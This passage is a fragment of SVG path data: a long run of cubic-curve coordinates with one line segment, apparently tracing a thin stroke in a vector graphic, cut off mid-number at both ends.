15.6836 69.865 15.6868C69.8662 15.69 69.8674 15.6931 69.8687 15.6963C69.8699 15.6995 69.8711 15.7026 69.8723 15.7058C69.8735 15.709 69.8748 15.7121 69.876 15.7153C69.8772 15.7185 69.8784 15.7216 69.8797 15.7248C69.8809 15.728 69.8821 15.7311 69.8833 15.7343C69.8845 15.7375 69.8858 15.7406 69.887 15.7438C69.8882 15.747 69.8894 15.7501 69.8907 15.7533C69.8919 15.7565 69.8931 15.7596 69.8943 15.7628C69.8956 15.766 69.8968 15.7691 69.898 15.7723C69.8992 15.7755 69.9004 15.7786 69.9017 15.7818C69.9029 15.785 69.9041 15.7881 69.9053 15.7913C69.9066 15.7945 69.9078 15.7976 69.909 15.8008C69.9102 15.804 69.9114 15.8071 69.9127 15.8103C69.9139 15.8135 69.9151 15.8166 69.9163 15.8198C69.9176 15.823 69.9188 15.8261 69.92 15.8293C69.9212 15.8325 69.9224 15.8356 69.9237 15.8388C69.9249 15.842 69.9261 15.8451 69.9273 15.8483C69.9286 15.8514 69.9298 15.8546 69.931 15.8578C69.9322 15.8609 69.9334 15.8641 69.9347 15.8673C69.9359 15.8704 69.9371 15.8736 69.9383 15.8768C69.9395 15.8799 69.9408 15.8831 69.942 15.8863C69.9432 15.8894 69.9444 15.8926 69.9457 15.8958C69.9469 15.8989 69.9481 15.9021 69.9493 15.9053C69.9505 15.9084 69.9518 15.9116 69.953 15.9147C69.9542 15.9179 69.9554 15.9211 69.9567 15.9242C69.9579 15.9274 69.9591 15.9306 69.9603 15.9337C69.9615 15.9369 69.9628 15.9401 69.964 15.9432C69.9652 15.9464 69.9664 15.9496 69.9676 15.9527C69.9689 15.9559 69.9701 15.9591 69.9713 15.9622C69.9725 15.9654 69.9738 15.9685 69.975 15.9717C69.9762 15.9749 69.9774 15.978 69.9786 15.9812C69.9799 15.9844 69.9811 15.9875 69.9823 15.9907C69.9835 15.9939 69.9847 15.997 69.986 16.0002C69.9872 16.0033 69.9884 16.0065 69.9896 16.0097C69.9909 16.0128 69.9921 16.016 69.9933 16.0192C69.9945 16.0223 69.9957 16.0255 69.997 16.0287C69.9982 16.0318 69.9994 16.035 70.0006 16.0381C70.0018 16.0413 70.0031 16.0445 70.0043 16.0476C70.0055 16.0508 70.0067 16.054 70.0079 16.0571C70.0092 16.0603 70.0104 16.0634 70.0116 16.0666C70.0128 16.0698 70.0141 16.0729 70.0153 16.0761C70.0165 16.0793 70.0177 16.0824 70.0189 16.0856C70.0202 16.0887 70.0214 16.0919 70.0226 16.0951C70.0238 16.0982 70.025 16.1014 70.0263 16.1046C70.0275 16.1077 70.0287 16.1109 70.0299 16.114C70.0311 16.1172 70.0324 16.1204 70.0336 16.1235C70.0348 16.1267 70.036 16.1299 70.0372 16.133C70.0385 16.1362 70.0397 16.1393 70.0409 16.1425C70.0421 16.1457 70.0434 16.1488 70.0446 16.152C70.0458 16.1552 70.047 16.1583 70.0482 16.1615C70.0495 16.1646 70.0507 16.1678 70.0519 16.171C70.0531 16.1741 70.0543 16.1773 70.0556 16.1804C70.0568 16.1836 70.058 16.1868 70.0592 16.1899C70.0604 16.1931 70.0617 16.1963 70.0629 16.1994C70.0641 16.2026 70.0653 16.2057 70.0665 16.2089C70.0678 16.2121 70.069 16.2152 70.0702 16.2184C70.0714 16.2215 70.0726 16.2247 70.0739 16.2279C70.0751 16.231 70.0763 16.2342 70.0775 16.2374C70.0787 16.2405 70.08 16.2437 70.0812 16.2468C70.0824 16.25 70.0836 16.2532 70.0848 16.2563C70.0861 16.2595 70.0873 16.2626 70.0885 16.2658C70.0897 16.269 70.0909 16.2721 70.0922 16.2753C70.0934 16.2784 70.0946 16.2816 70.0958 16.2848C70.097 16.2879 70.0983 16.2911 70.0995 16.2942C70.1007 16.2974 70.1019 16.3006 70.1031 16.3037C70.1044 16.3069 70.1056 16.31 70.1068 16.3132C70.108 16.3164 70.1092 16.3195 70.1105 16.3227C70.1117 16.3259 70.1129 16.329 70.1141 16.3322C70.1153 16.3353 70.1166 16.3385 70.1178 16.3417C70.119 16.3448 70.1202 16.348 70.1214 16.3511C70.1227 16.3543 70.1239 16.3575 70.1251 16.3606C70.1263 16.3638 70.1275 16.3669 70.1288 16.3701C70.13 16.3732 70.1312 16.3764 70.1324 16.3796C70.1336 16.3827 70.1349 16.3859 70.1361 16.389C70.1373 16.3922 70.1385 16.3954 70.1397 16.3985C70.141 16.4017 70.1422 16.4048 70.1434 16.408C70.1446 16.4112 70.1458 16.4143 70.1471 16.4175C70.1483 16.4206 70.1495 16.4238 70.1507 16.427C70.1519 16.4301 70.1532 16.4333 70.1544 16.4364C70.1556 16.4396 70.1568 16.4428 70.158 16.4459C70.1593 16.4491 70.1605 16.4522 70.1617 16.4554C70.1629 16.4586 70.1641 16.4617 70.1654 16.4649C70.1666 16.468 70.1678 16.4712 70.169 16.4743C70.1702 16.4775 70.1715 16.4807 70.1727 16.4838C70.1739 16.487 70.1751 16.4901 70.1763 16.4933C70.1776 16.4965 70.1788 16.4996 70.18 16.5028C70.1812 16.5059 70.1824 16.5091 70.1836 16.5123C70.1849 16.5154 70.1861 16.5186 70.1873 16.5217C70.1885 16.5249 70.1897 16.528 70.191 16.5312C70.1922 16.5344 70.1934 16.5375 70.1946 16.5407C70.1958 16.5438 70.1971 16.547 70.1983 16.5502C70.1995 16.5533 70.2007 16.5565 70.2019 16.5596C70.2032 16.5628 70.2044 16.5659 70.2056 16.5691C70.2068 16.5723 70.208 16.5754 70.2093 16.5786C70.2105 16.5817 70.2117 16.5849 70.2129 16.5881C70.2141 16.5912 70.2154 16.5944 70.2166 16.5975C70.2178 16.6007 70.219 16.6038 70.2202 16.607C70.2214 16.6102 70.2227 16.6133 70.2239 16.6165C70.2251 16.6196 70.2263 16.6228 70.2275 16.6259C70.2288 16.6291 70.23 16.6323 70.2312 16.6354C70.2324 16.6386 70.2336 16.6417 70.2349 16.6449C70.2361 16.6481 70.2373 16.6512 70.2385 16.6544C70.2397 16.6575 70.241 16.6607 70.2422 16.6638C70.2434 16.667 70.2446 16.6702 70.2458 16.6733C70.247 16.6765 70.2483 16.6796 70.2495 16.6828C70.2507 16.6859 70.2519 16.6891 70.2531 16.6923C70.2544 16.6954 70.2556 16.6986 70.2568 16.7017C70.258 16.7049 70.2592 16.708 70.2605 16.7112C70.2617 16.7144 70.2629 16.7175 70.2641 16.7207C70.2653 16.7238 70.2665 16.727 70.2678 16.7301C70.269 16.7333 70.2702 16.7365 70.2714 16.7396C70.2726 16.7428 70.2739 16.7459 70.2751 16.7491C70.2763 16.7522 70.2775 16.7554 70.2787 16.7586C70.28 16.7617 70.2812 16.7649 70.2824 16.768C70.2836 16.7712 70.2848 16.7743 70.286 16.7775C70.2873 16.7807 70.2885 16.7838 70.2897 16.787C70.2909 16.7901 70.2921 16.7933 70.2934 16.7964C70.2946 16.7996 70.2958 16.8028 70.297 16.8059C70.2982 16.8091 70.2995 16.8122 70.3007 16.8154C70.3019 16.8185 70.3031 16.8217 70.3043 16.8249C70.3055 16.828 70.3068 16.8312 70.308 16.8343C70.3092 16.8375 70.3104 16.8406 70.3116 16.8438C70.3129 16.8469 70.3141 16.8501 70.3153 16.8533C70.3165 16.8564 70.3177 16.8596 70.3189 16.8627C70.3202 16.8659 70.3214 16.869 70.3226 16.8722C70.3238 16.8754 70.325 16.8785 70.3263 16.8817C70.3275 16.8848 70.3287 16.888 70.3299 16.8911C70.3311 16.8943 70.3324 16.8974 70.3336 16.9006C70.3348 16.9038 70.336 16.9069 70.3372 16.9101C70.3384 16.9132 70.3397 16.9164 70.3409 16.9195C70.3421 16.9227 70.3433 16.9259 70.3445 16.929C70.3458 16.9322 70.347 16.9353 70.3482 16.9385C70.3494 16.9416 70.3506 16.9448 70.3518 16.9479C70.3531 16.9511 70.3543 16.9543 70.3555 16.9574C70.3567 16.9606 70.3579 16.9637 70.3592 16.9669C70.3604 16.97 70.3616 16.9732 70.3628 16.9763C70.364 16.9795 70.3652 16.9827 70.3665 16.9858C70.3677 16.989 70.3689 16.9921 70.3701 16.9953C70.3713 16.9984 70.3726 17.0016 70.3738 17.0048C70.375 17.0079 70.3762 17.0111 70.3774 17.0142C70.3786 17.0174 70.3799 17.0205 70.3811 17.0237C70.3823 17.0268 70.3835 17.03 70.3847 17.0332C70.386 17.0363 70.3872 17.0395 70.3884 17.0426C70.3896 17.0458 70.3908 17.0489 70.392 17.0521C70.3933 17.0552 70.3945 17.0584 70.3957 17.0616C70.3969 17.0647 70.3981 17.0679 70.3994 17.071C70.4006 17.0742 70.4018 17.0773 70.403 17.0805C70.4042 17.0836 70.4054 17.0868 70.4067 17.09C70.4079 17.0931 70.4091 17.0963 70.4103 17.0994C70.4115 17.1026 70.4128 17.1057 70.414 17.1089C70.4152 17.112 70.4164 17.1152 70.4176 17.1183C70.4188 17.1215 70.4201 17.1247 70.4213 17.1278C70.4225 17.131 70.4237 17.1341 70.4249 17.1373C70.4262 17.1404 70.4274 17.1436 70.4286 17.1467C70.4298 17.1499 70.431 17.1531 70.4322 17.1562C70.4335 17.1594 70.4347 17.1625 70.4359 17.1657C70.4371 17.1688 70.4383 17.172 70.4396 17.1751C70.4408 17.1783 70.442 17.1815 70.4432 17.1846C70.4444 17.1878 70.4456 17.1909 70.4469 17.1941C70.4481 17.1972 70.4493 17.2004 70.4505 17.2035C70.4517 17.2067 70.453 17.2098 70.4542 17.213C70.4554 17.2162 70.4566 17.2193 70.4578 17.2225C70.459 17.2256 70.4603 17.2288 70.4615 17.2319C70.4627 17.2351 70.4639 17.2382 70.4651 17.2414C70.4663 17.2446 70.4676 17.2477 70.4688 17.2509C70.47 17.254 70.4712 17.2572 70.4724 17.2603C70.4737 17.2635 70.4749 17.2666 70.4761 17.2698C70.4773 17.2729 70.4785 17.2761 70.4797 17.2793C70.481 17.2824 70.4822 17.2856 70.4834 17.2887C70.4846 17.2919 70.4858 17.295 70.4871 17.2982C70.4883 17.3013 70.4895 17.3045 70.4907 17.3077C70.4919 17.3108 70.4931 17.314 70.4944 17.3171C70.4956 17.3203 70.4968 17.3234 70.498 17.3266C70.4992 17.3297 70.5005 17.3329 70.5017 17.336C70.5029 17.3392 70.5041 17.3424 70.5053 17.3455C70.5065 17.3487 70.5078 17.3518 70.509 17.355C70.5102 17.3581 70.5114 17.3613 70.5126 17.3644C70.5138 17.3676 70.5151 17.3707 70.5163 17.3739C70.5175 17.3771 70.5187 17.3802 70.5199 17.3834C70.5212 17.3865 70.5224 17.3897 70.5236 17.3928C70.5248 17.396 70.526 17.3991 70.5272 17.4023C70.5285 17.4055 70.5297 17.4086 70.5309 17.4118C70.5321 17.4149 70.5333 17.4181 70.5346 17.4212C70.5358 17.4244 70.537 17.4275 70.5382 17.4307C70.5394 17.4338 70.5406 17.437 70.5419 17.4402C70.5431 17.4433 70.5443 17.4465 70.5455 17.4496C70.5467 17.4528 70.5479 17.4559 70.5492 17.4591C70.5504 17.4622 70.5516 17.4654 70.5528 17.4685C70.554 17.4717 70.5553 17.4749 70.5565 17.478C70.5577 17.4812 70.5589 17.4843 70.5601 17.4875C70.5613 17.4906 70.5626 17.4938 70.5638 17.4969C70.565 17.5001 70.5662 17.5032 70.5674 17.5064C70.5687 17.5096 70.5699 17.5127 70.5711 17.5159C70.5723 17.519 70.5735 17.5222 70.5747 17.5253L70.7613 17.4533C70.7601 17.4501 70.7589 17.447 70.7577 17.4438C70.7564 17.4407 70.7552 17.4375 70.754 17.4344C70.7528 17.4312 70.7516 17.4281 70.7504 17.4249C70.7491 17.4218 70.7479 17.4186 70.7467 17.4154C70.7455 17.4123 70.7443 17.4091 70.7431 17.406C70.7418 17.4028 70.7406 17.3997 70.7394 17.3965C70.7382 17.3934 70.737 17.3902 70.7357 17.3871C70.7345 17.3839 70.7333 17.3807 70.7321 17.3776C70.7309 17.3744 70.7297 17.3713 70.7284 17.3681C70.7272 17.365 70.726 17.3618 70.7248 17.3587C70.7236 17.3555 70.7223 17.3524 70.7211 17.3492C70.7199 17.346 70.7187 17.3429 70.7175 17.3397C70.7163 17.3366 70.715 17.3334 70.7138 17.3303C70.7126 17.3271 70.7114 17.324 70.7102 17.3208C70.709 17.3177 70.7077 17.3145 70.7065 17.3113C70.7053 17.3082 70.7041 17.305 70.7029 17.3019C70.7016 17.2987 70.7004 17.2956 70.6992 17.2924C70.698 17.2893 70.6968 17.2861 70.6956 17.2829C70.6943 17.2798 70.6931 17.2766 70.6919 17.2735C70.6907 17.2703 70.6895 17.2672 70.6882 17.264C70.687 17.2609 70.6858 17.2577 70.6846 17.2546C70.6834 17.2514 70.6822 17.2482 70.6809 17.2451C70.6797 17.2419 70.6785 17.2388 70.6773 17.2356C70.6761 17.2325 70.6749 17.2293 70.6736 17.2262C70.6724 17.223 70.6712 17.2199 70.67 17.2167C70.6688 17.2135 70.6675 17.2104 70.6663 17.2072C70.6651 17.2041 70.6639 17.2009 70.6627 17.1978C70.6615 17.1946 70.6602 17.1915 70.659 17.1883C70.6578 17.1851 70.6566 17.182 70.6554 17.1788C70.6541 17.1757 70.6529 17.1725 70.6517 17.1694C70.6505 17.1662 70.6493 17.1631 70.6481 17.1599C70.6468 17.1568 70.6456 17.1536 70.6444 17.1504C70.6432 17.1473 70.642 17.1441 70.6407 17.141C70.6395 17.1378 70.6383 17.1347 70.6371 17.1315C70.6359 17.1284 70.6347 17.1252 70.6334 17.122C70.6322 17.1189 70.631 17.1157 70.6298 17.1126C70.6286 17.1094 70.6274 17.1063 70.6261 17.1031C70.6249 17.1 70.6237 17.0968 70.6225 17.0936C70.6213 17.0905 70.62 17.0873 70.6188 17.0842C70.6176 17.081 70.6164 17.0779 70.6152 17.0747C70.614 17.0716 70.6127 17.0684 70.6115 17.0653C70.6103 17.0621 70.6091 17.0589 70.6079 17.0558C70.6066 17.0526 70.6054 17.0495 70.6042 17.0463C70.603 17.0432 70.6018 17.04 70.6006 17.0369C70.5993 17.0337 70.5981 17.0305 70.5969 17.0274C70.5957 17.0242 70.5945 17.0211 70.5932 17.0179C70.592 17.0148 70.5908 17.0116 70.5896 17.0085C70.5884 17.0053 70.5872 17.0021 70.5859 16.999C70.5847 16.9958 70.5835 16.9927 70.5823 16.9895C70.5811 16.9864 70.5798 16.9832 70.5786 16.9801C70.5774 16.9769 70.5762 16.9737 70.575 16.9706C70.5738 16.9674 70.5725 16.9643 70.5713 16.9611C70.5701 16.958 70.5689 16.9548 70.5677 16.9517C70.5664 16.9485 70.5652 16.9453 70.564 16.9422C70.5628 16.939 70.5616 16.9359 70.5604 16.9327C70.5591 16.9296 70.5579 16.9264 70.5567 16.9233C70.5555 16.9201 70.5543 16.9169 70.553 16.9138C70.5518 16.9106 70.5506 16.9075 70.5494 16.9043C70.5482 16.9012 70.547 16.898 70.5457 16.8949C70.5445 16.8917 70.5433 16.8885 70.5421 16.8854C70.5409 16.8822 70.5396 16.8791 70.5384 16.8759C70.5372 16.8728 70.536 16.8696 70.5348 16.8664C70.5336 16.8633 70.5323 16.8601 70.5311 16.857C70.5299 16.8538 70.5287 16.8507 70.5275 16.8475C70.5262 16.8444 70.525 16.8412 70.5238 16.838C70.5226 16.8349 70.5214 16.8317 70.5201 16.8286C70.5189 16.8254 70.5177 16.8223 70.5165 16.8191C70.5153 16.816 70.5141 16.8128 70.5128 16.8096C70.5116 16.8065 70.5104 16.8033 70.5092 16.8002C70.508 16.797 70.5067 16.7939 70.5055 16.7907C70.5043 16.7875 70.5031 16.7844 70.5019 16.7812C70.5007 16.7781 70.4994 16.7749 70.4982 16.7718C70.497 16.7686 70.4958 16.7654 70.4946 16.7623C70.4933 16.7591 70.4921 16.756 70.4909 16.7528C70.4897 16.7497 70.4885 16.7465 70.4872 16.7434C70.486 16.7402 70.4848 16.737 70.4836 16.7339C70.4824 16.7307 70.4812 16.7276 70.4799 16.7244C70.4787 16.7213 70.4775 16.7181 70.4763 16.7149C70.4751 16.7118 70.4738 16.7086 70.4726 16.7055C70.4714 16.7023 70.4702 16.6992 70.469 16.696C70.4678 16.6928 70.4665 16.6897 70.4653 16.6865C70.4641 16.6834 70.4629 16.6802 70.4617 16.6771C70.4604 16.6739 70.4592 16.6707 70.458 16.6676C70.4568 16.6644 70.4556 16.6613 70.4543 16.6581C70.4531 16.655 70.4519 16.6518 70.4507 16.6486C70.4495 16.6455 70.4483 16.6423 70.447 16.6392C70.4458 16.636 70.4446 16.6329 70.4434 16.6297C70.4422 16.6265 70.4409 16.6234 70.4397 16.6202C70.4385 16.6171 70.4373 16.6139 70.4361 16.6108C70.4348 16.6076 70.4336 16.6044 70.4324 16.6013C70.4312 16.5981 70.43 16.595 70.4287 16.5918C70.4275 16.5887 70.4263 16.5855 70.4251 16.5823C70.4239 16.5792 70.4227 16.576 70.4214 16.5729C70.4202 16.5697 70.419 16.5666 70.4178 16.5634C70.4166 16.5602 70.4153 16.5571 70.4141 16.5539C70.4129 16.5508 70.4117 16.5476 70.4105 16.5444C70.4092 16.5413 70.408 16.5381 70.4068 16.535C70.4056 16.5318 70.4044 16.5287 70.4031 16.5255C70.4019 16.5223 70.4007 16.5192 70.3995 16.516C70.3983 16.5129 70.3971 16.5097 70.3958 16.5066C70.3946 16.5034 70.3934 16.5002 70.3922 16.4971C70.391 16.4939 70.3897 16.4908 70.3885 16.4876C70.3873 16.4844 70.3861 16.4813 70.3849 16.4781C70.3836 16.475 70.3824 16.4718 70.3812 16.4687C70.38 16.4655 70.3788 16.4623 70.3775 16.4592C70.3763 16.456 70.3751 16.4529 70.3739 16.4497C70.3727 16.4465 70.3714 16.4434 70.3702 16.4402C70.369 16.4371 70.3678 16.4339 70.3666 16.4308C70.3654 16.4276 70.3641 16.4244 70.3629 16.4213C70.3617 16.4181 70.3605 16.415 70.3593 16.4118C70.358 16.4086 70.3568 16.4055 70.3556 16.4023C70.3544 16.3992 70.3532 16.396 70.3519 16.3928C70.3507 16.3897 70.3495 16.3865 70.3483 16.3834C70.3471 16.3802 70.3458 16.377 70.3446 16.3739C70.3434 16.3707 70.3422 16.3676 70.341 16.3644C70.3397 16.3613 70.3385 16.3581 70.3373 16.3549C70.3361 16.3518 70.3349 16.3486 70.3336 16.3455C70.3324 16.3423 70.3312 16.3391 70.33 16.336C70.3288 16.3328 70.3275 16.3297 70.3263 16.3265C70.3251 16.3233 70.3239 16.3202 70.3227 16.317C70.3214 16.3139 70.3202 16.3107 70.319 16.3075C70.3178 16.3044 70.3166 16.3012 70.3153 16.2981C70.3141 16.2949 70.3129 16.2917 70.3117 16.2886C70.3105 16.2854 70.3092 16.2823 70.308 16.2791C70.3068 16.2759 70.3056 16.2728 70.3044 16.2696C70.3031 16.2665 70.3019 16.2633 70.3007 16.2601C70.2995 16.257 70.2983 16.2538 70.297 16.2507C70.2958 16.2475 70.2946 16.2443 70.2934 16.2412C70.2922 16.238 70.2909 16.2349 70.2897 16.2317C70.2885 16.2285 70.2873 16.2254 70.2861 16.2222C70.2848 16.2191 70.2836 16.2159 70.2824 16.2127C70.2812 16.2096 70.28 16.2064 70.2787 16.2033C70.2775 16.2001 70.2763 16.1969 70.2751 16.1938C70.2739 16.1906 70.2726 16.1875 70.2714 16.1843C70.2702 16.1811 70.269 16.178 70.2678 16.1748C70.2665 16.1716 70.2653 16.1685 70.2641 16.1653C70.2629 16.1622 70.2617 16.159 70.2604 16.1558C70.2592 16.1527 70.258 16.1495 70.2568 16.1464C70.2556 16.1432 70.2543 16.14 70.2531 16.1369C70.2519 16.1337 70.2507 16.1306 70.2495 16.1274C70.2482 16.1242 70.247 16.1211 70.2458 16.1179C70.2446 16.1147 70.2434 16.1116 70.2421 16.1084C70.2409 16.1053 70.2397 16.1021 70.2385 16.0989C70.2373 16.0958 70.236 16.0926 70.2348 16.0895C70.2336 16.0863 70.2324 16.0831 70.2312 16.08C70.2299 16.0768 70.2287 16.0736 70.2275 16.0705C70.2263 16.0673 70.225 16.0642 70.2238 16.061C70.2226 16.0578 70.2214 16.0547 70.2202 16.0515C70.2189 16.0483 70.2177 16.0452 70.2165 16.042C70.2153 16.0389 70.2141 16.0357 70.2128 16.0325C70.2116 16.0294 70.2104 16.0262 70.2092 16.023C70.208 16.0199 70.2067 16.0167 70.2055 16.0136C70.2043 16.0104 70.2031 16.0072 70.2019 16.0041C70.2006 16.0009 70.1994 15.9977 70.1982 15.9946C70.197 15.9914 70.1957 15.9883 70.1945 15.9851C70.1933 15.9819 70.1921 15.9788 70.1909 15.9756C70.1896 15.9724 70.1884 15.9693 70.1872 15.9661C70.186 15.963 70.1848 15.9598 70.1835 15.9566C70.1823 15.9535 70.1811 15.9503 70.1799 15.9471C70.1787 15.944 70.1774 15.9408 70.1762 15.9376C70.175 15.9345 70.1738 15.9313 70.1725 15.9282C70.1713 15.925 70.1701 15.9218 70.1689 15.9187C70.1677 15.9155 70.1664 15.9123 70.1652 15.9092C70.164 15.906 70.1628 15.9028 70.1616 15.8997C70.1603 15.8965 70.1591 15.8934 70.1579 15.8902C70.1567 15.887 70.1554 15.8839 70.1542 15.8807C70.153 15.8775 70.1518 15.8744 70.1506 15.8712C70.1493 15.868 70.1481 15.8649 70.1469 15.8617C70.1457 15.8585 70.1445 15.8554 70.1432 15.8522C70.142 15.8491 70.1408 15.8459 70.1396 15.8427C70.1383 15.8396 70.1371 15.8364 70.1359 15.8332C70.1347 15.8301 70.1335 15.8269 70.1322 15.8237C70.131 15.8206 70.1298 15.8174 70.1286 15.8142C70.1273 15.8111 70.1261 15.8079 70.1249 15.8047C70.1237 15.8016 70.1225 15.7984 70.1212 15.7952C70.12 15.7921 70.1188 15.7889 70.1176 15.7858C70.1164 15.7826 70.1151 15.7794 70.1139 15.7763C70.1127 15.7731 70.1115 15.7699 70.1102 15.7668C70.109 15.7636 70.1078 15.7604 70.1066 15.7573C70.1054 15.7541 70.1041 15.7509 70.1029 15.7478C70.1017 15.7446 70.1005 15.7414 70.0992 15.7383C70.098 15.7351 70.0968 15.7319 70.0956 15.7288C70.0944 15.7256 70.0931 15.7224 70.0919 15.7193C70.0907 15.7161 70.0895 15.7129 70.0882 15.7098C70.087 15.7066 70.0858 15.7034 70.0846 15.7003C70.0834 15.6971 70.0821 15.6939 70.0809 15.6908C70.0797 15.6876 70.0785 15.6844 70.0772 15.6813C70.076 15.6781 70.0748 15.6749 70.0736 15.6718C70.0724 15.6686 70.0711 15.6654 70.0699 15.6623C70.0687 15.6591 70.0675 15.6559 70.0662 15.6528C70.065 15.6496 70.0638 15.6464 70.0626 15.6433C70.0613 15.6401 70.0601 15.6369 70.0589 15.6338C70.0577 15.6306 70.0565 15.6274 70.0552 15.6243C70.054 15.6211 70.0528 15.6179 70.0516 15.6148C70.0503 15.6116 70.0491 15.6084 70.0479 15.6053C70.0467 15.6021 70.0455 15.5989 70.0442 15.5958C70.043 15.5926 70.0418 15.5894 70.0406 15.5863C70.0393 15.5831 70.0381 15.5799 70.0369 15.5767C70.0357 15.5736 70.0344 15.5704 70.0332 15.5672C70.032 15.5641 70.0308 15.5609 70.0296 15.5577C70.0283 15.5546 70.0271 15.5514 70.0259 15.5482C70.0247 15.5451 70.0234 15.5419 70.0222 15.5387C70.021 15.5356 70.0198 15.5324 70.0185 15.5292C70.0173 15.5261 70.0161 15.5229 70.0149 15.5197C70.0136 15.5165 70.0124 15.5134 70.0112 15.5102C70.01 15.507 70.0088 15.5039 70.0075 15.5007C70.0063 15.4975 70.0051 15.4944 70.0039 15.4912C70.0026 15.488 70.0014 15.4849 70.0002 15.4817C69.999 15.4785 69.9977 15.4753 69.9965 15.4722C69.9953 15.469 69.9941 15.4658 69.9928 15.4627C69.9916 15.4595 69.9904 15.4563 69.9892 15.4532C69.988 15.45 69.9867 15.4468 69.9855 15.4436C69.9843 15.4405 69.9831 15.4373 69.9818 15.4341C69.9806 15.431 69.9794 15.4278 69.9782 15.4246C69.9769 15.4215 69.9757 15.4183 69.9745 15.4151C69.9733 15.4119 69.972 15.4088 69.9708 15.4056C69.9696 15.4024 69.9684 15.3993 69.9671 15.3961C69.9659 15.3929 69.9647 15.3897 69.9635 15.3866C69.9622 15.3834 69.961 15.3802 69.9598 15.3771C69.9586 15.3739 69.9574 15.3707 69.9561 15.3675C69.9549 15.3644 69.9537 15.3612 69.9525 15.358C69.9512 15.3549 69.95 15.3517 69.9488 15.3485C69.9476 15.3453 69.9463 15.3422 69.9451 15.339C69.9439 15.3358 69.9427 15.3327 69.9414 15.3295C69.9402 15.3263 69.939 15.3231 69.9378 15.32C69.9365 15.3168 69.9353 15.3136 69.9341 15.3105C69.9329 15.3073 69.9316 15.3041 69.9304 15.3009C69.9292 15.2978 69.928 15.2946 69.9267 15.2914C69.9255 15.2882 69.9243 15.2851 69.9231 15.2819C69.9218 15.2787 69.9206 15.2756 69.9194 15.2724C69.9182 15.2692 69.9169 15.266 69.9157 15.2629C69.9145 15.2597 69.9133 15.2565 69.912 15.2533C69.9108 15.2502 69.9096 15.247 69.9084 15.2438C69.9071 15.2407 69.9059 15.2375 69.9047 15.2343C69.9035 15.2311 69.9022 15.228 69.901 15.2248C69.8998 15.2216 69.8986 15.2184 69.8973 15.2153C69.8961 15.2121 69.8949 15.2089 69.8937 15.2057C69.8924 15.2026 69.8912 15.1994 69.89 15.1962C69.8888 15.193 69.8875 15.1899 69.8863 15.1867C69.8851 15.1835 69.8839 15.1803 69.8826 15.1772C69.8814 15.174 69.8802 15.1708 69.879 15.1676C69.8777 15.1645 69.8765 15.1613 69.8753 15.1581C69.8741 15.155 69.8728 15.1518 69.8716 15.1486C69.8704 15.1454 69.8692 15.1423 69.8679 15.1391C69.8667 15.1359 69.8655 15.1327 69.8643 15.1295C69.863 15.1264 69.8618 15.1232 69.8606 15.12C69.8593 15.1168 69.8581 15.1137 69.8569 15.1105C69.8557 15.1073 69.8544 15.1041 69.8532 15.101C69.852 15.0978 69.8508 15.0946 69.8495 15.0914C69.8483 15.0883 69.8471 15.0851 69.8459 15.0819C69.8446 15.0787 69.8434 15.0756 69.8422 15.0724C69.841 15.0692 69.8397 15.066 69.8385 15.0629C69.8373 15.0597 69.8361 15.0565 69.8348 15.0533C69.8336 15.0501 69.8324 15.047 69.8311 15.0438C69.8299 15.0406 69.8287 15.0374 69.8275 15.0343C69.8262 15.0311 69.825 15.0279 69.8238 15.0247C69.8226 15.0216 69.8213 15.0184 69.8201 15.0152C69.8189 15.012 69.8177 15.0088 69.8164 15.0057C69.8152 15.0025 69.814 14.9993 69.8127 14.9961C69.8115 14.993 69.8103 14.9898 69.8091 14.9866C69.8078 14.9834 69.8066 14.9802 69.8054 14.9771C69.8042 14.9739 69.8029 14.9707 69.8017 14.9675C69.8005 14.9644 69.7993 14.9612 69.798 14.958C69.7968 14.9548 69.7956 14.9516 69.7943 14.9485C69.7931 14.9453 69.7919 14.9421 69.7907 14.9389C69.7894 14.9357 69.7882 14.9326 69.787 14.9294C69.7858 14.9262 69.7845 14.923 69.7833 14.9199C69.7821 14.9167 69.7808 14.9135 69.7796 14.9103C69.7784 14.9071 69.7772 14.904 69.7759 14.9008C69.7747 14.8976 69.7735 14.8944 69.7723 14.8912C69.771 14.8881 69.7698 14.8849 69.7686 14.8817C69.7673 14.8785 69.7661 14.8753 69.7649 14.8722C69.7637 14.869 69.7624 14.8658 69.7612 14.8626C69.76 14.8594 69.7587 14.8563 69.7575 14.8531C69.7563 14.8499 69.7551 14.8467 69.7538 14.8435C69.7526 14.8404 69.7514 14.8372 69.7502 14.834C69.7489 14.8308 69.7477 14.8276 69.7465 14.8244C69.7452 14.8213 69.744 14.8181 69.7428 14.8149C69.7416 14.8117 69.7403 14.8085 69.7391 14.8054C69.7379 14.8022 69.7366 14.799 69.7354 14.7958C69.7342 14.7926 69.733 14.7895 69.7317 14.7863C69.7305 14.7831 69.7293 14.7799 69.728 14.7767C69.7268 14.7735 69.7256 14.7704 69.7244 14.7672C69.7231 14.764 69.7219 14.7608 69.7207 14.7576C69.7194 14.7544 69.7182 14.7513 69.717 14.7481C69.7158 14.7449 69.7145 14.7417 69.7133 14.7385C69.7121 14.7354 69.7108 14.7322 69.7096 14.729C69.7084 14.7258 69.7072 14.7226 69.7059 14.7194C69.7047 14.7163 69.7035 14.7131 69.7022 14.7099C69.701 14.7067 69.6998 14.7035 69.6986 14.7003C69.6973 14.6972 69.6961 14.694 69.6949 14.6908C69.6936 14.6876 69.6924 14.6844 69.6912 14.6812C69.69 14.678 69.6887 14.6749 69.6875 14.6717C69.6863 14.6685 69.685 14.6653 69.6838 14.6621C69.6826 14.6589 69.6813 14.6558 69.6801 14.6526C69.6789 14.6494 69.6777 14.6462 69.6764 14.643C69.6752 14.6398 69.674 14.6367 69.6727 14.6335C69.6715 14.6303 69.6703 14.6271 69.6691 14.6239C69.6678 14.6207 69.6666 14.6175 69.6654 14.6144C69.6641 14.6112 69.6629 14.608 69.6617 14.6048C69.6604 14.6016 69.6592 14.5984 69.658 14.5952C69.6568 14.5921 69.6555 14.5889 69.6543 14.5857C69.6531 14.5825 69.6518 14.5793 69.6506 14.5761C69.6494 14.5729 69.6481 14.5698 69.6469 14.5666C69.6457 14.5634 69.6445 14.5602 69.6432 14.557C69.642 14.5538 69.6408 14.5506 69.6395 14.5474C69.6383 14.5443 69.6371 14.5411 69.6358 14.5379C69.6346 14.5347 69.6334 14.5315 69.6322 14.5283C69.6309 14.5251 69.6297 14.5219 69.6285 14.5188C69.6272 14.5156 69.626 14.5124 69.6248 14.5092C69.6235 14.506 69.6223 14.5028 69.6211 14.4996C69.6198 14.4964 69.6186 14.4933 69.6174 14.4901C69.6162 14.4869 69.6149 14.4837 69.6137 14.4805C69.6125 14.4773 69.6112 14.4741 69.61 14.4709C69.6088 14.4678 69.6075 14.4646 69.6063 14.4614C69.6051 